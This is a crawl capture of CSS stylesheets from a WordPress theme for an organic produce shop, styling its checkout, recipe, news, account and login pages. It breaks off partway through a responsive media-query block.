    top: 8px;
    font-size: 29px;
    color: #ffa600;
}
#checkoutWrapper .proceed_to_pmt{
	margin-top:2px;
	margin-right: 10px;
}
#checkoutWrapper .del_options{
	padding-bottom: 10px;
	border:1px solid rgba(212, 209, 67, 0.4);
}
#checkoutWrapper .del_addr h4,#checkoutWrapper .del_addr .customer_addr,
#checkoutWrapper .options_details h4,#checkoutWrapper .shipm_no_date,
#checkoutWrapper .payment_options h4,#checkoutWrapper .order_summary h4,
#checkoutWrapper .order_summary .tot_val,
#checkoutWrapper .order_summary .delivery_chrg,#checkoutWrapper .order_summary .grand_tot{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
 	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #41413c;
}
#checkoutWrapper .del_addr h4,#checkoutWrapper .options_details h4,
#checkoutWrapper .order_summary .grand_tot,#checkoutWrapper .order_summary h4
{
	font-weight:600;
}
#checkoutWrapper .payment_options{
	padding:18px 25px;
	border:1px solid rgba(212, 209, 67, 0.4);
	margin: 0 0 11px;
}
#checkoutWrapper .payment_options h4{
	font-weight:600;
	margin-bottom: 0px;
}
#checkoutWrapper .checkout_main h4{
	margin-bottom: 0px;
}
#checkoutWrapper .checkout_main{
	margin-bottom: 80px;
}
#checkoutWrapper .order_summary{
	border:1px solid rgba(212, 209, 67, 0.4);
	background-color: #fefeee;
	padding: 20px 20px 20px;
    /*margin-left: 5px;*/
    width: 34%;
}
#checkoutWrapper .woocommerce-checkout #payment{
  background: #fefeee;
  border: 1px solid rgba(212, 209, 67, 0.4);
  margin-bottom: 10px;
}
/*#checkoutWrapper .order_summary .grand_tot{
	margin: 10px 0px;
}*/
#checkoutWrapper .order_summary h4{
	margin-bottom: 7px;
}
/*contact page starts here*/
.v_all_prod_side_menu ul li:before{
	content: "-";
    position: relative;
    display: inline-block;
    left: 0px;
    text-indent: 0px;
    font-size: 14px;
    color: #7e7c59;
    margin-right: 5px;
}
.v_all_prod_side_menu li:first-child{
	display: none;
}
.v_all_prod_side_menu li a,.v_all_prod_side_menu li a:hover,
.v_all_prod_side_menu li a:focus,.v_all_prod_side_menu li a:active,
.v_all_prod_side_menu h4{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal; 	
  	letter-spacing: 0.4px;
  	text-align: left; 
  	color: #504f11;
	line-height: 1.88;
	text-decoration: none;
	outline: none;	
}
.v_all_prod_side_menu h4{
	/*margin-left:-13px;*/
	line-height: 1.5;
	color: #8f8d34;
	font-family: RobotoCond-semibold;
}
.fr_re_of_cu_text.pb_fs_lh{
	padding-bottom:35px;
}
#contactWrapper .contact_map iframe{
	width:100%;
}
#contactWrapper .contact_map{
	/*margin:0 -10px;*/
}
#contactWrapper .contact_right_addr .c_ad_text{
	font-family: RobotoCond;
	font-size: 16px;
 	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#contactWrapper .contact_right_addr .contact_env_icon{
	color: #ffa600;
}
#contactWrapper .contact_right_addr ul li{
	margin:30px 0px;
}
#contactWrapper .contact_right_addr .contact_mail,#contactWrapper .contact_right_addr .contact_mail a{
	color:#98964a;
	text-decoration:none;
}
#contactWrapper .contact_main{
	margin-bottom: 80px;
}
/*contact page ends here*/
/*single product page starts here*/
#singleProdWrapper .single_product_text p,#singleProdWrapper .single_product_text h4 {
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#singleProdWrapper .single_product_text h4{
	font-weight: 600;
	margin-bottom: 0;
}
#singleProdWrapper .single_product_text{
	padding-bottom: 29px;
}
#singleProdWrapper .single_prod_main .single_prod_details .sel_num{
	width:99px;
	float:left;
}
#singleProdWrapper .single_prod_main .num_text{
	font-size: 20px;
  	line-height: 1.2;
  	letter-spacing: 0.5px;
  	margin: 15px 0px 10px;
  	font-weight: normal;
  	font-family: RobotoCond-semibold;
}
#singleProdWrapper .single_prod_add_cart .btn{
	padding-left:65px;
	padding-right:65px;
}
#singleProdWrapper .single_prod_details{
	/*margin: 0px -5px;*/
}
#singleProdWrapper .pb_50{
	padding-bottom: 50px;
}
#singleProdWrapper .single_prod_you_may{
	padding-top:50px;
}
#singleProdWrapper #demos{
	margin-top: 40px;
}
.product_carousel .owl-dots .owl-dot.active span{
	background-color: #dbd868;
	width: 20px;
    height: 20px;
}
.product_carousel .owl-dots button span, .product_carousel .owl-dots button span:focus,
 .product_carousel .owl-dots button, .product_carousel .owl-dots button:focus{
 	outline: none;
    border: none;
 }
 .product_carousel .owl-dots .owl-dot span{
 	background-color: #8f8d34;
	width: 20px;
    height: 20px;
 }
 #singleProdWrapper{
 	padding-bottom: 50px;
 }
 .product_carousel .item{
 	margin: 0 2px;
 }
 .nav_path .breadcrumb-item+.breadcrumb-item::before{
 	padding-right: 4px !important;
 }
 /*single product page ends here*/
 /*paneer making page starts here*/
 #paneerMakingWrapper .paneer_making_text p,#aboutUsWrapper .about_us_text p,
 #aboutUsWrapper .about_us_people p{
 	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
  	margin-bottom: 25px;
 }
 #paneerMakingWrapper .paneer_making_text{
 	padding:25px 0px 50px;
 }
 #paneerMakingWrapper .paneer_making_main_mid{
 	padding-bottom: 50px;
 	padding-top: 10px;
 }
  /*paneer making page ends here*/
  /*about us page starts here*/
#aboutUsWrapper .about_us_text{	
     padding: 25px 0px 35px;  
}
#aboutUsWrapper .about_us_main_mid{
	padding-top: 10px;
}
#aboutUsWrapper .about_us_people h3{
	font-family: RobotoCond;
	font-weight: normal;
	text-align: left;
	font-size: 24px;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	color: #8f8d34;
  	margin-bottom:20px;
}
#aboutUsWrapper .about_us_main{
	/*border-bottom: 2px solid #d2d1ab;*/
	padding-bottom: 40px;
}
.bb_2p{
	border-bottom: 2px solid #d2d1ab;
}
.about_customer_slider{
	padding-top: 100px;
}
.v_all_prod_side_menu ul li a.active{
	color:#8f8d34;
}
#aboutUsWrapper .about_us_people .about_person{
	padding-bottom: 35px;
}
/*about us page ends here*/
/*Recipe styles starts here*/
#recipesUsWrapper .recipe_text h3,.recipe_text h5,.recipe_text h5 a,
.recipe_text .recipe_desc p,#recipesUsWrapper .recipes_list li a,.filter_btn_section button{
	font-family: RobotoCond;
  	font-style: normal;
  	font-stretch: normal; 	
  	text-align: left;
    text-decoration: none;
  	color: #41413c;
}
.recipe_text h5, .recipe_text .recipe_desc p,.recipe_text h5 a
#recipesUsWrapper .recipes_list li a,.filter_btn_section button{
	font-size: 16px;
	line-height: 1.5;
  	letter-spacing: 0.4px;
  	font-weight: normal;
}
.recipe_text h3{
	font-size: 24px;
  	font-weight: 600;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	margin-bottom:30px;
}
 .recipe_text .recipe_name{
	font-weight: 600;
}
.recipe_text .recipe_desc p{
	margin-bottom: 20px;
}
#recipesUsWrapper .leaf_part{
	padding-top:75px;
}
#recipesUsWrapper .leaf_part h2{
	padding-bottom: 50px;
}
#recipesUsWrapper .recipes_list li a{
	background-color: #d5d254;
	text-align: center;
	padding: 13px 0px 16px;
	border-radius: 5px;
}
#recipesUsWrapper .leaf_part{
	padding-top:55px;
}
#recipesUsWrapper .recipes_list li{
	width:18%;
}
#recipesUsWrapper .recipes_list li:not(:last-child){
	margin-right: 18px;
  margin-bottom: 16px;
}
#recipesUsWrapper .recipes_list ul{
	/*justify-content: center;*/
}
#recipesCustomerSlider{
	padding-top:30px;
}
#closeAllProductsBtn,#closeAllProductsBtn:active,
#closeAllProductsBtn:focus,#closeAllProductsBtn:hover{
	position: fixed;
    right: 0;
    top: 0;
    background: transparent;
    color: #000000;
    border: none;
    font-size: 25px;
    color: #908d3e;
    font-weight: 600;
    transform: scale(1, 0.8);
    box-shadow: none;
}
.other_recipes_blocks .other_recipe_block{
	border:1px solid #e0dfaa;
}
#recipesUsWrapper .other_recipes_types{
	padding-bottom: 54px;
}
#recipesUsWrapper .other_recipes_blocks .other_recipe_block{
	margin-bottom: 26px;
  min-height: 420px;
}
.more_pages ul li a.page-link,.more_pages ul li a.page-link:hover,
.more_pages ul li a.page-link:active,.more_pages ul li a.page-link:focus,
.more_pages span,
.more_pages a{
	border:none;
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: center;
  	color: #504f11 !important;
	margin-right: 8px;
	border-radius: 0px !important;
	box-shadow: none;
	outline: none;
	padding: 4px 8px;
	text-decoration: none!important;
	background-color: #ffffff;
}
.more_pages ul li a.active,
.more_pages span{
  border:1px solid #dbd85c !important;
}
.more_pages{
	padding:17px 0px;
}
#recipesUsWrapper .recipes_main {
	/*margin: 0 -30px 25px;*/
}
.filter_btn_section button,.filter_btn_section button:hover,
.filter_btn_section button:active,.filter_btn_section button:focus{
	border-radius: 0px;
    background: #d5d254;
    color: #41413c;
    border-bottom: 1px solid #fff;
    font-family: RobotoCond-semibold;
    outline: none;
    box-shadow: none;
    border-color:#d5d254;
    padding: 13px 0px;
    border-radius: 5px;
}
/*Recipe styles ends here*/
/*farmers network styles starts here*/
#farmersNetworkWrapper .farmers_nw_text{
	padding:30px 0px 0px;
}
#farmersNetworkWrapper .farmers_nw_text p,
#farmersNetworkWrapper .farm_type_text p,#customerWords .customer_text{
	font-family: RobotoCond-lightitalic;
 	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#farmersNetworkWrapper .farmers_nw_text p{
	margin-bottom: 30px;
}
#farmersNetworkWrapper .farmers_network__mid{
	padding-bottom: 100px;
}
/*farmers network styles ends here*/

/*customer speak page starts here*/
#customersPageWrapper #customerWords .media img{
	width:134px;
	height:134px;
	border-radius: 50%;
}
#customersPageWrapper .text_make_left img{
	margin-right:35px;
}
#customersPageWrapper .text_make_right img{
	margin-left:35px;
}
#customersPageWrapper .customer_speak{
	padding-bottom: 80px;
}
#customersPageWrapper .text_make_left .customer_text{
	text-align: left;
}
#customersPageWrapper .text_make_right .customer_text{
	text-align: right;
}
#customersPageWrapper #customerWords{
	padding-bottom: 0px;
	padding-top: 30px;
}
#customersPageWrapper .more_pages{
	padding:0px 0px 50px;
}
/*customer speak ends here*/
/*reorder styles starts here*/

/* for customized checkbox*/
.check_box_label{
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.check_box_label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.tick_mark {
    position: absolute;
    top: -10px;
    left: 0;
    height: 30px;
    width: 30px;
    background-color: #f0eded;
    border: 1px solid #636211;
}
.check_box_label input:checked ~ .tick_mark {
    background-color: #f0eded;
}
.tick_mark:after {
    content: "";
    position: absolute;
    display: none;
}
.check_box_label input:checked ~ .tick_mark:after {
    display: block;
}
.check_box_label .tick_mark:after {
    left: 10px;
    top: 3px;
    width:9px;
    height: 17px;
    border: 1px solid #636211;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
/* for customized checkbox*/
#reorderWrapper .total_units_charges {
	margin: 0px;
}
#reorderWrapper .cart_table table tr:first-child td{
	border-top: 1px solid #8f8d34 !important;
}
#reorderWrapper #cartWrapper table tr td{
	text-align: right;
	padding:5px 0px;
}
#reorderWrapper table tr td .reorder_btn input,
#reorderWrapper table tr td .reorder_all input{
	width: 31px;
	height:31px;
}
#reorderWrapper #cartWrapper td .reorder_btn{
	display: flex;
	align-items: center;
}
#reorderWrapper  tr td .reorder_btn .reorder_text,
#reorderWrapper .unit_total{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
}
#reorderWrapper td .reorder_btn .reorder_text{
	text-align: center;
  	color: #ffa500;
}
#reorderWrapper .unit_total{
	text-align: center;
  	color: #41413c;
}
#reorderWrapper .reorder_all .reorder_text{
	margin-left: 0px;
}
#reorderWrapper .cart_table  tr td.width_change{
	width:33%;
}
#reorderWrapper .cart_table .reorder_all,
#reorderWrapper .total_units_cost {
	padding:34px 0px;
}
#reorderWrapper #cartWrapper .tab_name_of_prod{
	margin:0px;
}
#reorderWrapper .reorder_btn input[type=checkbox]:before{
	content: '';
    border: 1px solid #8f8d34;
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    padding: 2px;
    margin-right: 10px;
    text-align: center;
}
/*#reorderWrapper .reorder_btn input[type=checkbox]:checked:before{
	content: "\f00c";
	font-family: 'FontAwesome';
	background:#ffffff;
	color:#8f8d34;
	font-size: 18px;
}*/
/*reorder styles ends here*/
/*News Styles Starts here*/
.news_media h3,
.news_media address,
#newsWrapper .news_desc p,
#singleNewsWrapper .single_news_list .shandy_loc{
  	font-weight: normal;
  	font-stretch: normal; 	
  	text-align: left;
  	color: #504f11;
  	font-family:RobotoCond;
}
 .news_media address,#newsWrapper .news_desc p{
	font-style: italic;
	line-height: 1.5;
  	letter-spacing: 0.4px;
}
.news_media address{
	font-size: 16px;
}
#newsWrapper .news_media address,#newsWrapper .news_desc p{
	margin-bottom: 0px;
}
#newsWrapper .news_desc p{
	font-style: normal;
	font-size: 16px;
}
#newsWrapper .news_text .news_media{
	min-height:90px;
}
.news_media h3,
.news_media h3 a{
	font-size: 24px;
  	font-style: normal;
  	line-height: 1.17;
  	letter-spacing: 0.6px;
    color: #504f11;
    text-decoration: none;
}
#newsWrapper .news_block{
	padding: 10px 10px 5px;
	border:1px solid #f0efba;
	border-radius: 0px;
	margin-bottom: 30px;
	/*min-height: 504px;*/
	height: 95%;
}
#newsWrapper .news_block .news_text{
	padding:14px 2px 0px;
}
#newsCustomerSlider{
	padding-top: 80px;
}
#newsWrapper .news_main{
	padding-bottom: 45px;
}
#singleNewsWrapper .single_news_list .shandy_loc,
#singleNewsWrapper .single_news_content p{
	font-style: normal;
	line-height: 1.5;
  	letter-spacing: 0.4px;
  	/*margin-bottom: 0px;*/
  	font-size: 16px;
  	font-family: RobotoCond;
  	text-align: left;
}
#singleNewsWrapper .single_news_list a,
#singleNewsWrapper .single_news_list a:hover,
#singleNewsWrapper .single_news_list a:active,
#singleNewsWrapper .single_news_list a:focus{
	text-decoration: none;
	outline: none;
}
#singleNewsWrapper .single_news_list li{
	background-color: #f6f6db;
    margin-bottom: 2px;
    padding: 20px 15px;
}
#singleNewsWrapper .single_news_list li.active{
	background-color: #ffffff;
}
#singleNewsWrapper .single_news_list{
	margin-bottom: 0px;
}
#singleNewsWrapper .single_news_list .news_media address{
	margin-bottom: 0px;
}
#singleNewsWrapper .single_news_content p{
	color: #403e3e;
}
.single_news_img{
	padding:20px 0px;
}
#singleNewsWrapper .single_news_content img{
	margin:30px auto 30px;
	display: block;
  max-width: 100%;
  height: auto;
}
#singleNewsWrapper .single_news_content{
	padding-bottom: 60px;
}
#singleNewsWrapper{
	margin-bottom: 60px;
}
#singleNewsWrapper .single_news_list li .shandy_loc{
	margin-bottom: 0px;
}
/*News Styles ends here*/
/*boigas styles starts here*/
#biogasWrapper .biogas_main_mid p,#biogasWrapper .biogas_main_mid h4{
	font-family: RobotoCond;
  	font-size: 16px;	
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#biogasWrapper .biogas_main_mid p{
	font-weight: normal;
}
#biogasWrapper .biogas_main_mid h4{
	font-family: RobotoCond-semibold;
	font-weight: bold;
}
#biogasWrapper .biogas_main_mid img{
	margin: 0px 0px 6px;
}
#biogasSlider{
	margin: 25px 0px 20px;
}
#biogasWrapper .biogas_main_mid{
	padding-bottom: 30px;
}
/*biogas styles ends here*/
/*my account page styles starts here*/
#myAccountWrapper .personal_details_menu li a,
#myAccountWrapper .personal_details_menu h4,
#myAccountWrapper .my_orders_alerts h4{	
  	font-size: 16px;	
  	font-style: normal;
  	font-stretch: normal; 	
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #504f11;
}
#myAccountWrapper .personal_details_menu li a,
#myAccountWrapper .personal_details_menu li a:hover,
#myAccountWrapper .personal_details_menu li a:focus{
	font-family: RobotoCond;
	font-weight: normal;
	line-height: 1.88;
	text-decoration: none;
	outline: none;
}
#myAccountWrapper .personal_details_menu h4{
	font-family: RobotoCond-semibold;
	font-weight: 600;
	line-height: 1.88;
}
#myAccountWrapper .my_orders_alerts h4{
	font-weight: 600;
	line-height: 1.63;
}
#myAccountWrapper .personal_details_menu{
	margin: 0px 0px 20px; 
}
#myAccountWrapper .primary_details_block{
	position: relative;
}
#myAccountWrapper .primary_details_block h4,
#myAccountWrapper .primary_details_block address,
#myAccountWrapper .primary_details_block h5,
#myAccountWrapper .order_status .o_number,
#myAccountWrapper .order_status .o_status,
#myAccountWrapper .items_dt_amt{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	/*text-align: left;*/
  	color: #41413c;
  	margin-bottom: 0px;
}
#myAccountWrapper .order_status .o_status{
	color: #8f8d34;
  text-transform: capitalize;
}
#myAccountWrapper .items_dt_amt{
	text-align: center;
}
#myAccountWrapper .order_status .o_number,
#myAccountWrapper .primary_details_block h4{
	font-weight: 600;
}
#myAccountWrapper .v_all_prev_orders a,
#myAccountWrapper .v_all_prev_orders a:focus,
#myAccountWrapper .v_all_prev_orders a:active,
#myAccountWrapper .v_all_prev_orders a:hover{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #ff6c00;
  	text-decoration: none;
  	box-shadow: none;
  	outline: none;
}
#myAccountWrapper .my_previous_table thead th{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: 600;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	/*text-align: left;*/
  	color: #504f11;
}
#myAccountWrapper .my_previous_table thead th{
	border-bottom: 1px solid #8f8d34;
  border-top: none;
  text-align: center;
}
#myAccountWrapper .my_previous_table tbody td{
	border-bottom: 1px solid #8f8d34;
  border-top: none;
  vertical-align: middle;
  padding: 25px 12px 20px;
  text-align: center;
}
#myAccountWrapper .my_previous_table thead{
	background-color: #d5d241;
}
#myAccountWrapper .primary_details_block{
  background: #fefeee;
  border: 1px solid rgba(229, 229, 126, 0.4);
  margin: 0 -5px;
  padding: 20px 12px 25px;
  min-height: 227px;    
}
#myAccountWrapper .recent_orders_txt{
	font-family: RobotoCond;
	font-size: 24px;
	font-weight: 600;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.25;
	letter-spacing: 0.6px;
	text-align: left;
	color: #41413c;
}
#myAccountWrapper .my_orders_head{
	margin: 25px 0px;
}
#myAccountWrapper .checkout_btn_mb{
	margin-bottom: 50px;
}
#myAccountWrapper .my_account_you_may{
	padding-bottom:40px;
}
#myAccountWrapper .personal_details_menu li:before{
	content: "-";
    position: relative;
    display: inline-block;
    left: 0px;
    text-indent: 0px;
    font-size: 14px;
    color: #7e7c59;
}
#myAccountWrapper .y_may__like_slider{
	margin-bottom: 45px;
}
#myAccountWrapper .my_account_main{
	padding-bottom: 50px;
}
.margin_left_neg10p{
	margin-left: -10px;
}

/*my account page styles ends here*/


--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/style-v3.css
body_size: 1985
content:
a{
	text-decoration: none!important;
}
/*styles for sign in and register page*/
#loginRegWrapper .sign_in_with h4,
#loginRegWrapper .sign_up_form input::placeholder,
#didUKnowWrapper .product_text p{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  /*	text-align: center;*/
  	color: #504f11;
}
#loginRegWrapper .sign_in_with h4{
	margin: 10px 0px;
}
#loginRegWrapper .sign_in_with{
	margin-top: 20px;
}
#loginRegWrapper .login_signup_nav{
	width:100%;
}
#loginRegWrapper .login_signup_nav a,
#loginRegWrapper .login_signup_nav a:focus,
#loginRegWrapper .login_signup_nav a:active,
#loginRegWrapper .login_signup_nav a:hover{
	width:50%;
	border:none;
	outline: none;
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: normal;
  	text-align: center;
  	color: #504f11;
  	border-radius: 0px;
}
#loginRegWrapper .login_signup_nav a{
	background-color: #d5d241;
}
#loginRegWrapper .login_signup_nav a.active{
	background-color: #ffffff;
}
#loginRegWrapper .login_signup_nav  .nav-tabs{
	border:none;
}
#loginRegWrapper .modal-header,#loginRegWrapper .modal-footer,
#loginRegWrapper .modal-body{
	border:none;
	padding:0px;
}
#loginRegWrapper .sign_in_with .fb_icon{
    padding: 24px 18px 10px;
    border-radius: 50%;
}
#loginRegWrapper .sign_in_with .fb_icon{
	background-color: #0052b4;
}
#loginRegWrapper .sign_in_with .fb_icon,
#loginRegWrapper .sign_in_with .g_plus_icon{
	margin: 0px 15px;
}
#loginRegWrapper .sign_in_with .g_plus_icon{
	background-color: #f53d25;
	padding: 24px 6px 9px;
    border-radius: 50%;
}
#loginRegWrapper .sign_in_with .fb_icon i,
#loginRegWrapper .sign_in_with .g_plus_icon i{
	font-size: 34px;
	color: #ffffff;
	margin-top:10px;
}
#loginRegWrapper .sign_up_form input,
#loginRegWrapper .sign_up_form input:focus{
	border:1px solid #dfdd6e;
	border-radius: 0px;
	padding: 10px 12px;
	box-shadow: none;
	outline: none;
	width: 100%;
}
#loginRegWrapper .sign_up_form .form-group:not(:last-child){
	margin-bottom: 28px;
}
#loginRegWrapper .sign_up_form .bg_org_btn button{
	padding: 5px 55px;
	background-color: #ffa600;
    text-transform: uppercase;
}
#loginRegWrapper .terms_conditions,
#loginRegWrapper .terms_conditions a{
	font-family: RobotoCond;
 	font-size: 14px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.71;
  	letter-spacing: 0.4px;
  	text-align: center;
  	color: #504f11;
}
#loginRegWrapper .terms_conditions{
	padding: 25px 0 35px;
}
#loginRegWrapper .terms_conditions a,
#loginRegWrapper .terms_conditions a:focus{
	text-decoration: underline!important;
	outline: none;
}
#loginRegWrapper .sign_in_modal_main{
	min-height:480px;
}
#loginRegWrapper .bg_org_btn{
	margin-top: -14px;
}
/*styles for sign in and register page*/
/*styles for did you know page*/
#didUKnowWrapper .product_btn,
#didUKnowWrapper .product_btn:focus,
#didUKnowWrapper .product_btn:active{
	font-family: RobotoCond-semibold;
  	font-size: 24px;
  	/*font-weight: 600;*/
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	text-align: left;
  	color: #504f11;
  	padding:15px 0px 20px;
  	outline:none;
  	text-decoration: none;
}
#didUKnowWrapper .bg_org_btn button{
	padding:5px 20px;
}
#didUKnowWrapper .prdoct_img{
	margin-top: 20px;
	margin-bottom: 10px;
}
.product_number h5{
	/*border-top:1px solid #b4b3a4;*/
}
#didUKnowWrapper .product_main_details .bg_org_btn{
	margin-bottom: 30px;
}
.product_details a:before {
   font-family: 'FontAwesome';
   content: "\f0d7";
   float: right;
   transition: all 0.5s;
   margin-top: 7px;
   font-size: 15px;
   color: #8f8d34;
}
#didUKnowWrapper .product_main_details{
	border-bottom: 1px solid #b4b3a4;
}
#didUKnowWrapper .product_details a{
	display: block;
	/*border-bottom: 1px solid #b4b3a4;*/
}
#didUKnowWrapper .product_number:last-child a{
	/*border-bottom: 1px solid #b4b3a4;*/
}
.product_details.active a:before {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
	margin-top: 5px;
} 
.product_details.active a.collapsed:before{
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	transform: rotate(360deg);
	margin-top: 5px;
}
#didUKnowWrapper .product_details.active  a{
	/*border: none;*/
}
.no_border_top{
	border-top:none;
}
#didUKnowWrapper .recipe_item .card-body{
	padding: 17px 16px;
}
#didUKnowWrapper #freshForm .card{
	margin-bottom: 14px;
}
#didUKnowWrapper .more_pages{
	padding:50px 0px;
}
/*styles for did you know page*/
/*styles for offers and discount page here*/
#discountWrapper .fresh_form_wrapper{
	padding-top:35px;
	padding-bottom: 40px;
}
.lineStrike{
	text-decoration: line-through;
}
#discountCustomerSlider #customerWords{
	padding-bottom: 65px;
}
#discountWrapper .wt_qt_in{
	overflow:hidden;
}
#discountWrapper .fr_wt_qt{
	padding:25px 0px 3px;
}
/*styles for offers and discount page here*/
/*styles for single recipe page*/
#singleRecipeWrapper .recipe_ingredients ul li,
#singleRecipeWrapper .recipe_ingredients h4,
#singleRecipeWrapper .products_used h4,
#singleRecipeWrapper .making_method h4
{
	font-family: RobotoCond;
  	font-style: normal;
  	font-stretch: normal;	
  	text-align: left;
  	color: #41413c;
}
#singleRecipeWrapper .recipe_ingredients ul li{
	font-size: 16px;
  	font-weight: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
}
#singleRecipeWrapper .recipe_ingredients ul li:before{
	content: "-";
    position: relative;
    display: inline-block;
    left: 0px;
    text-indent: 0px;
    font-size: 14px;
    color: #7e7c59;
}
#singleRecipeWrapper .recipe_ingredients h4,
#singleRecipeWrapper .products_used h4,
#singleRecipeWrapper .making_method h4{
	font-size: 24px;
  	font-weight: 600;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	margin-bottom: 25px;
}
.recipe_by{
	font-family: RobotoCond;
	font-size: 16px;
  	font-weight: 600;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #41413c;
  	padding-top: 20px;
}
#singleRecipeWrapper .making_method li{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #41413c;
}
#singleRecipeWrapper .fr_wt_qt{
	padding: 0px;
}
#singleRecipeWrapper .wt_qt_in li{
	margin: 5px 0px;
} 
#singleRecipeWrapper .wt_qt_in{
	margin-bottom:10px;
} 
#singleRecipeWrapper .sel_num,
#singleRecipeWrapper .fr_wt_qt .quantity .input-text.qty.text{
	width:65px;
}
#singleRecipeWrapper .contentSimpleAddBtn button, 
#singleRecipeWrapper .contentAddBtn button{
	font-size: 14px;
}
#singleRecipeWrapper .num_text, 
#singleRecipeWrapper .woocommerce-variation-price .price{
	font-size: 17px;
}
#singleRecipeWrapper table.variations .input-text.qty.text {
	margin-left: 6px;
}
#singleRecipeWrapper table.variations{
	width: 100%;
}
#singleRecipeWrapper #freshForm h5{
	color: #504f11;
}
#singleRecipeWrapper #freshForm .card{
	margin-bottom: 10px;
}
#singleRecipeWrapper .products_methods{
	padding-bottom: 20px;
    padding-top: 45px;
}
#singleRecipeWrapper .you_would_like {
	padding-top: 45px;
}
#singleRecipeWrapper .you_would_like{
	padding-top: 50px;
    padding-bottom: 100px;
}
#singleRecipeWrapper .product_carousel  .owl-nav.disabled+.owl-dots{
	margin-top: 30px;
}
/*styles for single recipe page*/
.offerAmountandTitleDiv{
	background-color: #ffa634;
}
.offerAmountandTitleDiv .oferPart h1{
	font-family: RobotoCond;
	font-size: 80px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: 1;
	letter-spacing: 2px;
	color: #fefeed;
}
.offerAmountandTitleDiv .oferPart h5{
	font-family: RobotoCond;
	font-size: 48px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: 1;
	letter-spacing: 1.2px;
	color: #fefeed;
	margin-bottom: 0px;
	width: 50%;
	margin: 0 auto;
}
.offerAmountandTitleDiv .oferPart h1 span{
  	margin-left: 28px;
}
.my_account_main .col-1,.my_account_main .col-2{
	max-width: 100%;
	flex: 0 0 100%;
}
.product_meta{
        display: none!important;
}
.woocommerce-variation.single_variation{
   	display: block!important;
}
.stock.in-stock{
	display: none!important;
}


--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/media-v2.css
body_size: 2772
content:
@media only screen and (min-width: 320px) and (max-width: 991px)  {
	.grand_total .spanText{
		margin-left: 14px;
	}
	.coupanDiv{
		margin-left: 46px;
	}
	.grandTotalDiv{
		margin-left: 46px;
	}
	.coupanDiv .spanText{
		margin-left: 12px!important;
	}
	.shippingCharges{
		margin-left: 30px;
	}
	.total_units .spanText, .total_units_cost .spanText {
	    margin-left: 18px;
	}
	#cartWrapper .grand_total{
		margin-left: 26px;
	}
	#checkoutWrapper .order_summary{
		padding: 20px 20px;
		/*margin: 0 -15px;*/
    }
    #contactWrapper .contact_map iframe{
    	height:250px;
    }
    #contactWrapper .contact_right_addr .c_ad_text{
    	font-size: 14px;
    }   
	.fr_re_of_cu_text.pb_fs_lh{		
		font-size: 18px;
